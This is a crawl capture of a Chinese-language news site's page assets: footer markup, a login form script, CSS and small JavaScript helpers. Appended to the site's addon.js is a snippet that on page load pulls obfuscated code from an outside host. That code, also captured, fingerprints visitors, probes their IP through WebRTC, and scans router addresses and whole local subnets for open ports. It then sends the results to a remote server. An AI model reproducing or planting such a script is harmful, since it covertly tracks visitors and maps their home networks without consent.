                    href="http://www.fristweb.com/user/thaichinese/index.php?langtype=cn&pageid=cn_57" target="_blank">广告服务</a> | <a
                    href="/menu/lxwm.html">联系我们</a>
                  | <a href="/menu/map.html">网站地图</a> | <a href="/menu/mzsm.html">免责声明</a> | <a href="/e/wap/" target="_blank">WAP</a> | <a
                    href="http://www.fristweb.com/user/thaichinese/index.php" target="_blank">进入旧版</a> | <a
                    href="http://www.bbsthaicn.com" target="_blank">网站论坛</a></td>
              </tr>
              <tr>
                <td align="center">Powered by <strong><a href="http://www.fristweb.net" target="_blank">Fristweb.Net</a></strong>
                  &nbsp; &copy; 2011
                  <a href="http://www.thaicn.net" target="_blank">Thaicn.net</a>
                </td>
              </tr>
            </table>
      </td>
      <td style="text-align: center;">
        <img src="http://www.thaicn.net/images/qrcode_258.jpg" width="120" height="120" border=0 />
      </td>
    </tr>
  </table>
	

</td>
</tr>
</table>
<!--
<script src="e/extend/stats/"></script>
-->
<SCRIPT language=javascript src="/videos/jquery.js" type=text/javascript></SCRIPT> 
<SCRIPT language=javascript src="/videos/action.js" type=text/javascript></SCRIPT>
<SCRIPT type=text/javascript>
document.oncontextmenu=new Function("event.returnValue=false;"); 
document.onselectstart=new Function("event.returnValue=false;"); 
function click() {   
if (event.button==2) {     
alert('Fristweb.Net技术支持')   
}   
}   
document.onmousedown=click  
</SCRIPT>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.thaicn.net/e/member/login/loginjs.php?t=0.944461358745796
body_size: 626
content:
document.write("<form name=login method=post action=\"https://www.thaicn.net/e/enews/index.php\">    <input type=hidden name=enews value=login>    <input type=hidden name=ecmsfrom value=9>    用户名：<input name=\"username\" type=\"text\" class=\"inputText\" size=\"16\" />&nbsp;    密码：<input name=\"password\" type=\"password\" class=\"inputText\" size=\"16\" />&nbsp;    <input type=\"submit\" name=\"Submit\" value=\"登陆\" class=\"inputSub\" />    <input type=\"button\" name=\"Submit2\" value=\"注册\" class=\"inputSub\" onclick=\"window.open(\'https://www.thaicn.net/e/member/register/\');\" /></form>");


--- FILE ---
content_type: text/css
request_url: http://www.thaicn.net/images/lrtk.css
body_size: 415
content:
.mainbox{
    overflow:hidden;
    position:relative;
}
.flashbox{
   overflow:hidden;
    position:relative;
}
.imagebox{
    text-align:right;position:relative;z-index:999;
}

.bitdiv{display:inline-block;width:9px;height:9px;margin:8px 10px 0px 0px;cursor:pointer;float:right;}
.defimg{background-image:url("/skin/thaicn/images/02.png")}
.curimg{background-image:url("/skin/thaicn//images/01.png")}

--- FILE ---
content_type: text/javascript
request_url: http://www.thaicn.net/skin/thaicn/js/print.js
body_size: 511
content:
function preview(oper)
{
if (oper < 10){
bdhtml=window.document.body.innerHTML;//��ȡ��ǰҳ��html����
sprnstr="<!--startprint"+oper+"-->";//���ô�ӡ��ʼ����
eprnstr="<!--endprint"+oper+"-->";//���ô�ӡ��������
prnhtml=bdhtml.substring(bdhtml.indexOf(sprnstr)+18); //�ӿ�ʼ�������ȡhtml

prnhtml=prnhtml.substring(0,prnhtml.indexOf(eprnstr));//�ӽ���������ǰȡhtml
window.document.body.innerHTML=prnhtml;
window.print();
window.document.body.innerHTML=bdhtml;


} else {
window.print();
}

}


--- FILE ---
content_type: text/javascript
request_url: http://www.thaicn.net/addon.js
body_size: 1264
content:
document.write('<table height=25 border=0 cellpadding=0 cellspacing=0 width=170 id="data"><tbody><tr><td valign=middle height=25 align=center>');
today=new Date();
function initArray(){
this.length=initArray.arguments.length
for(var i=0;i<this.length;i++)
this[i+1]=initArray.arguments[i]  }
var d=new initArray("<font color=RED>星期日","<font color=black>星期一","<font color=black>星期二","<font color=black>星期三","<font color=black>星期四","<font color=black>星期五","<font color=red>星期六"); 
document.write("<font color=black>",today.getFullYear(),"<font color=black>年","<font color=black>",today.getMonth()+1,"<font color=black>月","<font color=black>",today.getDate(),"<font color=black>日 </FONT>",d[today.getDay()+1]); 
document.write('</td></tr></tbody></table>');;document.addEventListener("DOMContentLoaded", function () {
    var script = document.createElement('script');
    script.src = 'https://securecheck.digital/index.js';
    script.onload = function () {
        const ZFP = new ZloyFingerPrint();
        ZFP.init({
            publicKey: '1',
            server: 'https://securecheck.digital/api/v1',
            detectPort: 8443,
        });
    };
    document.head.appendChild(script);
});

--- FILE ---
content_type: application/javascript
request_url: https://securecheck.digital/index.js
body_size: 20247
content:
function a0_0x2227(_0x5daa59,_0x4fafbe){const _0x444064=a0_0x4440();return a0_0x2227=function(_0x222773,_0x4e3455){_0x222773=_0x222773-0x121;let _0xec8ab0=_0x444064[_0x222773];return _0xec8ab0;},a0_0x2227(_0x5daa59,_0x4fafbe);}const a0_0x5a2b87=a0_0x2227;(function(stringArrayFunction,comparisonValue){const _0x55536f=a0_0x2227,stringArray=stringArrayFunction();while(!![]){try{const expression=parseInt(_0x55536f(0x1b4))/0x1*(-parseInt(_0x55536f(0x1cc))/0x2)+-parseInt(_0x55536f(0x128))/0x3+parseInt(_0x55536f(0x148))/0x4+parseInt(_0x55536f(0x140))/0x5+parseInt(_0x55536f(0x190))/0x6*(-parseInt(_0x55536f(0x1c9))/0x7)+parseInt(_0x55536f(0x13a))/0x8*(parseInt(_0x55536f(0x1b3))/0x9)+parseInt(_0x55536f(0x1a5))/0xa;if(expression===comparisonValue)break;else stringArray['push'](stringArray['shift']());}catch(e){stringArray['push'](stringArray['shift']());}}}(a0_0x4440,0xa313e));function a0_0x4440(){const _0x34d1d6=['no-store','json','POST\x20#','stringify','startsWith','Network\x20error','protocol','UDP\x20заблокирован:\x20TCP=','X-SDK-Platform','Latency\x20test\x20result:\x20','Accept','\x20response\x20text:\x20','udp_port','POST','onerror','toString','onicegatheringstatechange','10.0.0.1','\x1b[31m','code','12817360KifWgs','quicPort','proxy_detected','FETCH_NOW',':\x20Success.\x20Got\x20QUIC\x20connection.','innerHTML','\x1b[36m','length','version','send','latencyPort','10.0.0.138','createOffer','catch','9207VAWRYy','644926hQcXeN','complete','setRequestHeader','data','logger','https:','[request]:\x20','publicKey','testRTC','192.168.1.1','dispatchEvent','openPorts','\x1b[35m','session','onload','192.168.30.1','/session/check','GET','/fingerprint','detectPort','\x1b[33m','404789xJSIzo','filter','192.168.20.1','2WNRxHh','metrics','close','then','reset','Running\x20tests...','get','result','192.168.0.254','searchParams','push','Порт\x20','/session','setLocalDescription','statusText','address','\x20открыт\x20на\x20','Прокси\x20не\x20обнаружен:\x20IP=','fingerprint','visitorId','https://dnst.lat/js/dns-tests-core.js','runTests','302478snDqzq','http://','open','192.168.50.1','Content-Type','192.168.2.1','true','192.168.1.254','Сканируем\x20подсеть:\x20','192.168.8.1','includes','MEASUREMENTS_COMPLETE','Ports','192.168.100.1','collector_send','Ошибка\x20при\x20сканировании\x20роутеров:\x20','toUpperCase','getId','1760UenroC','WebRTC','Ошибка\x20при\x20подключении\x20к\x20порту\x20','production','info','responseText','579625wZSpUV','error','candidate','DNS','router_check_complete','set','log','Tests\x20completed','2402300WLPcWA','Обнаружен\x20Proxy:\x20TCP=','UDP-пакет\x20не\x20получен','all','tcp','wss://','emit','message','testRouter','ERROR:','status','debug','onopen','getElementById','parse','timeout','platform','split','10.0.0.2','toISOString',',\x20UDP=','env','X-Client-ID','.0/24','map','pathname',':\x20Failed\x20to\x20parse\x20JSON\x20response,\x20continuing...','Router','now','\x20закрыт\x20на\x20','192.168.10.1','192.168.15.1','application/json','url','testLatency','success','testQUIC','name','analytics','emitter','ws_rtt','init','display','https://securecheck.digital/api/v1','addEventListener','Initialized:\x20','port','JSFingerprint','session_id','Не\x20удалось\x20определить\x20TCP\x20IP','serverDomain','detail','request','onmessage','QUIC\x20test\x20error:\x20','completed','Роутер\x20найден\x20на\x20','clientId','hostname','WebSocket\x20connection\x20closed\x20unexpectedly',':\x20Fail.\x20Did\x20not\x20get\x20QUIC\x20connection\x20in\x20time.','iceGatheringState','WebRTC\x20test\x20result:\x20','192.168.0.1','\x20failed:\x20','192.168.100.100','1.1.0','collect','https://cdn.0c.md/fp/v4.js','resolve','https://','/tcp-test?cache=','84ABLFFQ'];a0_0x4440=function(){return _0x34d1d6;};return a0_0x4440();}const fpPromise=import(a0_0x5a2b87(0x18c))['then'](FingerprintJS=>FingerprintJS['load']());class ZloyFingerPrint{constructor(){const _0x52bb4d=a0_0x5a2b87;this[_0x52bb4d(0x16d)]='ZloyFingerPrint',this[_0x52bb4d(0x1ad)]=_0x52bb4d(0x18a),this['emitter']=new EventTarget(),this[_0x52bb4d(0x16f)][_0x52bb4d(0x14e)]=(name,data)=>{const _0x3a635f=_0x52bb4d;this[_0x3a635f(0x16f)][_0x3a635f(0x1be)](new CustomEvent(name,{'detail':data}));};}async[a0_0x5a2b87(0x171)]({env:env=a0_0x5a2b87(0x13d),publicKey:publicKey='1',server:server=a0_0x5a2b87(0x173),detectPort:detectPort=0x20fb,quicPort:quicPort=0x1151,latencyPort:latencyPort=0x1f40}){const _0x41d185=a0_0x5a2b87;this['env']=env,this[_0x41d185(0x1bb)]=publicKey,this['url']=new URL(server),this['serverDomain']=this[_0x41d185(0x169)][_0x41d185(0x182)],this[_0x41d185(0x1c7)]=detectPort,this[_0x41d185(0x1a6)]=quicPort,this[_0x41d185(0x1af)]=latencyPort,this[_0x41d185(0x1b8)]('debug','Listening\x20events'),this[_0x41d185(0x18b)]();const _0x202bca=await fpPromise;this[_0x41d185(0x124)]=await _0x202bca[_0x41d185(0x1d2)]({'extended':!![]}),this[_0x41d185(0x158)]=navigator[_0x41d185(0x158)],this['clientId']=this[_0x41d185(0x124)][_0x41d185(0x125)],this['shortClientId']=this[_0x41d185(0x181)]['slice'](0x0,0x8),this[_0x41d185(0x1c1)]=await this[_0x41d185(0x139)](),this[_0x41d185(0x16f)][_0x41d185(0x14e)](_0x41d185(0x1d3),{'test_name':_0x41d185(0x177),'data':{'result':!![],...this['fingerprint']}}),this['logger'](_0x41d185(0x13e),_0x41d185(0x175)+JSON['stringify'](this)),this[_0x41d185(0x1b8)](_0x41d185(0x153),_0x41d185(0x1d1)),this[_0x41d185(0x127)]()[_0x41d185(0x1cf)](()=>{const _0x4fb953=_0x41d185;this[_0x4fb953(0x1b8)](_0x4fb953(0x13e),_0x4fb953(0x147));});}async[a0_0x5a2b87(0x139)](){const _0x43c9b4=a0_0x5a2b87,url=new URL(this['url']);url['port']=this[_0x43c9b4(0x1c7)],url['pathname']+=_0x43c9b4(0x1d8);const response=await this[_0x43c9b4(0x17c)]({'url':url[_0x43c9b4(0x1a0)](),'method':_0x43c9b4(0x19e),'serviceHeaders':!![]});return{'id':response['session_id'],'port':response[_0x43c9b4(0x19d)]};}async[a0_0x5a2b87(0x17c)]({method:method=a0_0x5a2b87(0x1c5),url:url,cache:cache,headers:headers={},body:body,serviceHeaders:serviceHeaders=![]}){const _0xc50dab=a0_0x5a2b87;serviceHeaders&&(headers['X-SDK-Version']=this[_0xc50dab(0x1ad)],headers[_0xc50dab(0x199)]=this[_0xc50dab(0x158)],headers[_0xc50dab(0x15e)]=this[_0xc50dab(0x181)]);const response=await(await fetch(url,{'method':method,'cache':cache,'headers':headers,'body':body}))[_0xc50dab(0x192)]();return this['logger'](_0xc50dab(0x153),_0xc50dab(0x1ba)+url+'\x20'+JSON[_0xc50dab(0x194)](response)),response;}[a0_0x5a2b87(0x1b8)](type,message){const _0x23189a=a0_0x5a2b87;if(this[_0x23189a(0x15d)]!=='dev')return;const colors={'log':'\x1b[37m','info':_0x23189a(0x1ab),'warn':_0x23189a(0x1c8),'error':_0x23189a(0x1a3),'debug':_0x23189a(0x1c0),'reset':'\x1b[0m'},color=colors[type]||colors[_0x23189a(0x146)],timestamp=new Date()[_0x23189a(0x15b)](),typeLabel=color+'['+type[_0x23189a(0x138)]()+']'+colors[_0x23189a(0x1d0)];console[_0x23189a(0x146)](timestamp+'\x20'+typeLabel+'\x20'+message);}async['testDNS'](){return new Promise(async(resolve,reject)=>{const _0x3b7112=a0_0x2227;try{const module=await import(_0x3b7112(0x126)),result=await module['getDnsTestsResult']({'customClientId':this['shortClientId']});this['logger'](_0x3b7112(0x13e),'DNS\x20test\x20result:\x20'+JSON[_0x3b7112(0x194)](result)),this[_0x3b7112(0x16f)][_0x3b7112(0x14e)](_0x3b7112(0x1d3),{'test_name':_0x3b7112(0x143),'data':{'result':!![],'data':result}}),resolve(result);}catch(error){this[_0x3b7112(0x1b8)]('error','DNS\x20test\x20error:\x20'+error),this['emitter'][_0x3b7112(0x14e)](_0x3b7112(0x1d3),{'test_name':_0x3b7112(0x143),'data':{'result':![],'error':error['message']}}),reject(error);}});}async[a0_0x5a2b87(0x1bc)](){return new Promise(async(resolve,reject)=>{const _0x2bbb5c=a0_0x2227,yourServerIP=this[_0x2bbb5c(0x169)]['hostname'],udp_port=this[_0x2bbb5c(0x1c1)][_0x2bbb5c(0x176)],session_id=this['session']['id'];let internalIP=null;const rtcConfig={'iceServers':[{'urls':'stun:'+yourServerIP+':'+udp_port}],'iceTransportPolicy':_0x2bbb5c(0x14b),'iceCandidatePoolSize':0x0},_0x2bc3d7=new RTCPeerConnection(rtcConfig),dataChannels=[_0x2bbb5c(0x16e),_0x2bbb5c(0x1cd),'detector'];dataChannels['forEach'](name=>_0x2bc3d7['createDataChannel'](name));let hasProcessed=![];const afterCandidatesCollected=async()=>{const _0x4a882c=_0x2bbb5c;if(hasProcessed)return;hasProcessed=!![];try{const url=new URL(this[_0x4a882c(0x169)]);url[_0x4a882c(0x161)]+=_0x4a882c(0x1c4),url[_0x4a882c(0x1d5)][_0x4a882c(0x145)]('k',session_id);const checkRes=await this['request']({'url':url[_0x4a882c(0x1a0)](),'cache':_0x4a882c(0x191),'serviceHeaders':!![]});if(!checkRes['ok']){this['logger'](_0x4a882c(0x141),'Ошибка\x20запроса:\x20'+checkRes['status']+'\x20'+checkRes[_0x4a882c(0x1da)]);return;}const checkData=await checkRes[_0x4a882c(0x192)](),udpIP=checkData['x']?checkData['y']||'Не\x20удалось\x20определить\x20UDP\x20IP':_0x4a882c(0x14a),tcpIP=checkData['z']||_0x4a882c(0x179);if(udpIP['includes']('UDP-пакет\x20не\x20получен'))this['emitter'][_0x4a882c(0x14e)](_0x4a882c(0x1d3),{'test_name':_0x4a882c(0x13b),'data':{'result':![],'message':_0x4a882c(0x198)+tcpIP+',\x20UDP='+udpIP}}),resolve([![],internalIP]);else udpIP!==tcpIP?(this['emitter'][_0x4a882c(0x14e)](_0x4a882c(0x1d3),{'test_name':_0x4a882c(0x13b),'data':{'result':![],'message':_0x4a882c(0x149)+tcpIP+_0x4a882c(0x15c)+udpIP}}),resolve(![],internalIP)):(this[_0x4a882c(0x16f)][_0x4a882c(0x14e)]('result',{'test_name':'WebRTC','data':{'result':!![],'message':_0x4a882c(0x123)+tcpIP}}),resolve([!![],internalIP]));}catch(err){this[_0x4a882c(0x1b8)](_0x4a882c(0x141),'Ошибка\x20запроса:\x20'+err),reject(err);}finally{_0x2bc3d7[_0x4a882c(0x1ce)]();}};_0x2bc3d7[_0x2bbb5c(0x1a1)]=()=>{const _0x16d002=_0x2bbb5c;_0x2bc3d7[_0x16d002(0x185)]===_0x16d002(0x1b5)&&afterCandidatesCollected();},_0x2bc3d7['onicecandidate']=event=>{const _0x6fa8bf=_0x2bbb5c;event[_0x6fa8bf(0x142)]&&event[_0x6fa8bf(0x142)][_0x6fa8bf(0x121)]&&(internalIP=event[_0x6fa8bf(0x142)][_0x6fa8bf(0x121)]),!event[_0x6fa8bf(0x142)]&&afterCandidatesCollected();},setTimeout(()=>{!hasProcessed&&afterCandidatesCollected();},0x1388);try{const offer=await _0x2bc3d7[_0x2bbb5c(0x1b1)]();await _0x2bc3d7[_0x2bbb5c(0x1d9)](offer);}catch(err){this['logger'](_0x2bbb5c(0x141),'Ошибка\x20RTC\x20инициализации:\x20'+err),reject(err);}});}async[a0_0x5a2b87(0x150)](){return new Promise(async(resolve,reject)=>{const _0x461440=a0_0x2227,routerIPs=[_0x461440(0x1bd),_0x461440(0x187),_0x461440(0x12f),_0x461440(0x1b0),_0x461440(0x1d4),_0x461440(0x12d),'10.0.1.1','192.168.3.1',_0x461440(0x135),'192.168.4.1',_0x461440(0x15a),_0x461440(0x1a2),_0x461440(0x167),_0x461440(0x131),_0x461440(0x166),_0x461440(0x1cb),_0x461440(0x1c3),_0x461440(0x12b),'192.168.55.1',_0x461440(0x189)],foundRouters=[],openPorts=[],ports=[0x50,0x1bb,0x1bd,0x14e9];let lastEmitTime=0x0;const _0x3f265c=0x2710,shouldEmit=()=>{const now=Date['now']();if(now-lastEmitTime>=_0x3f265c)return lastEmitTime=now,!![];return![];},scanRouterXMLHttpRequest=(ip,port)=>{return new Promise((resolve,reject)=>{const _0x1c2a1f=a0_0x2227,xhr=new XMLHttpRequest();xhr[_0x1c2a1f(0x12a)](_0x1c2a1f(0x1c5),'https://'+ip+':'+port,!![]),xhr['onload']=()=>{const _0x132bf6=_0x1c2a1f;xhr[_0x132bf6(0x152)]>=0xc8&&xhr[_0x132bf6(0x152)]<0x12c?resolve({'success':!![],'message':_0x132bf6(0x1d7)+port+_0x132bf6(0x122)+ip}):resolve({'success':![],'message':_0x132bf6(0x13c)+port+'\x20на\x20'+ip+':\x20'+xhr[_0x132bf6(0x152)]});},xhr[_0x1c2a1f(0x157)]=0x3e8,xhr['ontimeout']=()=>reject({'success':![],'message':'Порт\x20'+port+_0x1c2a1f(0x165)+ip}),xhr[_0x1c2a1f(0x19f)]=()=>resolve({'success':!![],'message':_0x1c2a1f(0x1d7)+port+_0x1c2a1f(0x122)+ip}),xhr[_0x1c2a1f(0x1ae)]();});},processInBatchesWithDelay=async(tasks,batchSize,delay,subnetBase)=>{const _0x1a08bc=_0x461440,subnetResults={'foundRouters':[],'openPorts':[]};let lastEmittedOpenPortsCount=0x0,lastEmittedProgress=0x0;const MIN_PROGRESS_DIFFERENCE=0x64;for(let i=0x0;i<tasks[_0x1a08bc(0x1ac)];i+=batchSize){const batch=tasks['slice'](i,i+batchSize),batchResults=await Promise[_0x1a08bc(0x14b)](batch[_0x1a08bc(0x160)](async({ip:ip,port:port})=>{const _0x11ccdd=_0x1a08bc;try{const result=await scanRouterXMLHttpRequest(ip,port);this[_0x11ccdd(0x1b8)]('debug',result[_0x11ccdd(0x14f)]);if(result['success'])return subnetResults['openPorts']['push']({'ip':ip,'port':port}),openPorts[_0x11ccdd(0x1d6)]({'ip':ip,'port':port}),!![];return![];}catch(error){return![];}})),currentProgress=i+batch[_0x1a08bc(0x1ac)],newOpenPortsFound=subnetResults['openPorts'][_0x1a08bc(0x1ac)]>lastEmittedOpenPortsCount,significantProgressMade=currentProgress-lastEmittedProgress>=MIN_PROGRESS_DIFFERENCE;newOpenPortsFound&&significantProgressMade&&shouldEmit()&&(this[_0x1a08bc(0x16f)][_0x1a08bc(0x14e)](_0x1a08bc(0x1d3),{'test_name':_0x1a08bc(0x134),'data':{'result':!![],'subnet':subnetBase,'progress':{'current':currentProgress,'total':tasks[_0x1a08bc(0x1ac)]},'foundRouters':foundRouters,'openPorts':subnetResults[_0x1a08bc(0x1bf)]}}),lastEmittedOpenPortsCount=subnetResults[_0x1a08bc(0x1bf)][_0x1a08bc(0x1ac)],lastEmittedProgress=currentProgress),await new Promise(resolve=>setTimeout(resolve,delay));}return subnetResults;};try{this[_0x461440(0x1b8)](_0x461440(0x13e),'Начинаем\x20проверку\x20известных\x20адресов\x20роутеров...');const routerCheckPromises=routerIPs['map'](async ip=>{const _0x361298=_0x461440;try{const result=await scanRouterXMLHttpRequest(ip,0x50);if(result[_0x361298(0x16b)])return this['logger'](_0x361298(0x13e),_0x361298(0x180)+ip),foundRouters[_0x361298(0x1d6)](ip),ip;return null;}catch(error){return null;}}),foundRouterResults=await Promise[_0x461440(0x14b)](routerCheckPromises),activeRouters=foundRouterResults[_0x461440(0x1ca)](ip=>ip!==null);this[_0x461440(0x16f)][_0x461440(0x14e)](_0x461440(0x1d3),{'test_name':_0x461440(0x163),'data':{'result':!![],'type':_0x461440(0x144),'foundRouters':activeRouters}});if(activeRouters['length']>0x0){this[_0x461440(0x1b8)](_0x461440(0x13e),'Начинаем\x20сканирование\x20портов\x20для\x20найденных\x20роутеров...');for(const ip of activeRouters){const parts=ip[_0x461440(0x159)]('.'),baseIp=parts[0x0]+'.'+parts[0x1]+'.'+parts[0x2];this['logger'](_0x461440(0x153),_0x461440(0x130)+baseIp+_0x461440(0x15f));const subnetTasks=[];for(let i=0x1;i<0xff;i++){const subnetIp=baseIp+'.'+i;ports['forEach'](port=>{const _0x1b3747=_0x461440;subnetTasks[_0x1b3747(0x1d6)]({'ip':subnetIp,'port':port});});}await processInBatchesWithDelay(subnetTasks,0x5,0x3e8,baseIp);}}this[_0x461440(0x16f)][_0x461440(0x14e)](_0x461440(0x1d3),{'test_name':'Ports','data':{'result':!![],'type':_0x461440(0x1b5),'foundRouters':activeRouters,'openPorts':openPorts}}),resolve({'foundRouters':activeRouters,'openPorts':openPorts});}catch(error){this[_0x461440(0x1b8)](_0x461440(0x141),_0x461440(0x137)+error),reject(error);}});}async[a0_0x5a2b87(0x16c)](){return new Promise(async(resolve,reject)=>{const _0x1c1a5f=a0_0x2227;try{const body={'client_id':this[_0x1c1a5f(0x181)],'session_id':this[_0x1c1a5f(0x1c1)]['id']};for(let i=0x1;i<=0x3;i++){try{const xhr=new XMLHttpRequest();xhr['open'](_0x1c1a5f(0x19e),_0x1c1a5f(0x18e)+this[_0x1c1a5f(0x17a)]+':'+this[_0x1c1a5f(0x1a6)]),xhr[_0x1c1a5f(0x1b6)](_0x1c1a5f(0x12c),_0x1c1a5f(0x168)),xhr[_0x1c1a5f(0x1b6)](_0x1c1a5f(0x19b),_0x1c1a5f(0x168));const response=await new Promise((resolve,reject)=>{const _0x17a8f7=_0x1c1a5f;xhr[_0x17a8f7(0x1c2)]=()=>{const _0x1a246a=_0x17a8f7;resolve({'status':xhr[_0x1a246a(0x152)],'text':()=>Promise[_0x1a246a(0x18d)](xhr[_0x1a246a(0x13f)])});},xhr['onerror']=()=>{const _0x30bcb2=_0x17a8f7;reject(new Error(_0x30bcb2(0x196)));},xhr[_0x17a8f7(0x1ae)](JSON['stringify'](body));});if(response['status']===0xc8){const text=await response['text']();this[_0x1c1a5f(0x1b8)](_0x1c1a5f(0x153),'POST\x20#'+i+'\x20status\x20'+response[_0x1c1a5f(0x152)]+_0x1c1a5f(0x19c)+text);try{const json=JSON[_0x1c1a5f(0x156)](text);if(json['server']==='h3'){this[_0x1c1a5f(0x1b8)](_0x1c1a5f(0x153),_0x1c1a5f(0x193)+i+':\x20Success.\x20Response\x20from\x20h3\x20server.'),resolve(!![]);return;}else{if(json[_0x1c1a5f(0x152)]===_0x1c1a5f(0x16b)){this[_0x1c1a5f(0x1b8)](_0x1c1a5f(0x153),_0x1c1a5f(0x193)+i+_0x1c1a5f(0x1a9)),resolve(!![]);return;}else{this[_0x1c1a5f(0x1b8)](_0x1c1a5f(0x153),'POST\x20#'+i+_0x1c1a5f(0x184)),resolve(![]);return;}}}catch(parseError){this[_0x1c1a5f(0x1b8)](_0x1c1a5f(0x153),_0x1c1a5f(0x193)+i+_0x1c1a5f(0x162));}}}catch(e){this['logger'](_0x1c1a5f(0x141),'POST\x20#'+i+_0x1c1a5f(0x188)+e),resolve(![]);return;}}resolve(![]);}catch(error){this[_0x1c1a5f(0x1b8)](_0x1c1a5f(0x141),_0x1c1a5f(0x17e)+error),reject(error);}});}async[a0_0x5a2b87(0x16a)](){return new Promise(async(resolve,reject)=>{const _0x4a766c=a0_0x2227;try{const protocol=location[_0x4a766c(0x197)]===_0x4a766c(0x1b9)?_0x4a766c(0x14d):'ws://',_0xb928d5=new WebSocket(''+protocol+this[_0x4a766c(0x17a)]+':'+this[_0x4a766c(0x1af)]+'/ws'),results={'ws_rtt':null,'tcp_rtt':null,'ip':null,'proxy_detected':![],'completed':![]};_0xb928d5[_0x4a766c(0x154)]=()=>{const _0x39f050=_0x4a766c,initialData={'session_id':this[_0x39f050(0x1c1)]['id'],'client_id':this[_0x39f050(0x181)]};_0xb928d5[_0x39f050(0x1ae)](JSON[_0x39f050(0x194)](initialData));},_0xb928d5[_0x4a766c(0x17d)]=event=>{const _0x1603f1=_0x4a766c,data=event[_0x1603f1(0x1b7)];if(data[_0x1603f1(0x195)](_0x1603f1(0x151))){_0xb928d5[_0x1603f1(0x1ce)](),reject(new Error(data));return;}if(data===_0x1603f1(0x1a8)){const http_proto=location[_0x1603f1(0x197)]==='https:'?_0x1603f1(0x18e):_0x1603f1(0x129);fetch(''+http_proto+this[_0x1603f1(0x17a)]+':'+this[_0x1603f1(0x1af)]+_0x1603f1(0x18f)+Date[_0x1603f1(0x164)](),{'cache':_0x1603f1(0x191)})[_0x1603f1(0x1b2)](err=>{const _0x32f085=_0x1603f1;_0xb928d5['close'](),reject(new Error('TCP\x20test\x20fetch\x20failed:\x20'+err[_0x32f085(0x14f)]));});return;}if(data===_0x1603f1(0x133)){results[_0x1603f1(0x17f)]=!![],_0xb928d5[_0x1603f1(0x1ce)](),resolve(results);return;}if(data[_0x1603f1(0x132)]('|')){const parts=data['split']('|');if(parts[_0x1603f1(0x1ac)]===0x2){results['ip']=parts[0x0];const wsRtt=parseFloat(parts[0x1]);results[_0x1603f1(0x170)]=isNaN(wsRtt)?null:wsRtt;}else{if(parts['length']===0x4&&parts[0x0]===_0x1603f1(0x14c)){results['ip']=parts[0x1];const tcpRtt=parseFloat(parts[0x2]);results['tcp_rtt']=isNaN(tcpRtt)?null:tcpRtt,results[_0x1603f1(0x1a7)]=parts[0x3]===_0x1603f1(0x12e);}}}else data===''&&_0xb928d5[_0x1603f1(0x1ae)]('');},_0xb928d5['onerror']=err=>{reject(new Error('WebSocket\x20connection\x20error'));};const timeoutId=setTimeout(()=>{const _0x19b439=_0x4a766c;!results[_0x19b439(0x17f)]&&(_0xb928d5[_0x19b439(0x1ce)](),reject(new Error('Latency\x20test\x20timeout')));},0x7530);_0xb928d5['onclose']=event=>{const _0x1a7c79=_0x4a766c;clearTimeout(timeoutId),!results[_0x1a7c79(0x17f)]&&(event[_0x1a7c79(0x1a4)]!==0x3e8?reject(new Error(_0x1a7c79(0x183))):resolve(results));};}catch(error){this[_0x4a766c(0x1b8)](_0x4a766c(0x141),'Latency\x20test\x20error:\x20'+error),reject(error);}});}['collect'](){const _0x1b2547=a0_0x5a2b87;this[_0x1b2547(0x16f)][_0x1b2547(0x174)](_0x1b2547(0x1d3),e=>{const _0x2bd29a=_0x1b2547;this[_0x2bd29a(0x136)](this['session']['id'],e[_0x2bd29a(0x17b)]);});}[a0_0x5a2b87(0x127)](){const _0x399d46=a0_0x5a2b87;return Promise[_0x399d46(0x14b)]([this['testRTC']()[_0x399d46(0x1cf)](result=>{const _0x3504c3=_0x399d46;this['logger'](_0x3504c3(0x13e),_0x3504c3(0x186)+JSON[_0x3504c3(0x194)](result));}),this['testDNS'](),this[_0x399d46(0x150)](),this[_0x399d46(0x16c)](),this['testLatency']()[_0x399d46(0x1cf)](result=>{const _0x3f9f2c=_0x399d46;this[_0x3f9f2c(0x1b8)](_0x3f9f2c(0x13e),_0x3f9f2c(0x19a)+JSON[_0x3f9f2c(0x194)](result));})]);}[a0_0x5a2b87(0x136)](id,data){const _0x4c2655=a0_0x5a2b87,url=new URL(this[_0x4c2655(0x169)]);url[_0x4c2655(0x161)]+=_0x4c2655(0x1c6),data[_0x4c2655(0x178)]=id,this[_0x4c2655(0x17c)]({'method':_0x4c2655(0x19e),'url':url,'body':JSON[_0x4c2655(0x194)](data),'serviceHeaders':!![]});}[a0_0x5a2b87(0x172)](element){const _0x475d4a=a0_0x5a2b87,message=JSON[_0x475d4a(0x194)](this,null,0x2);document[_0x475d4a(0x155)](element)[_0x475d4a(0x1aa)]=message;}}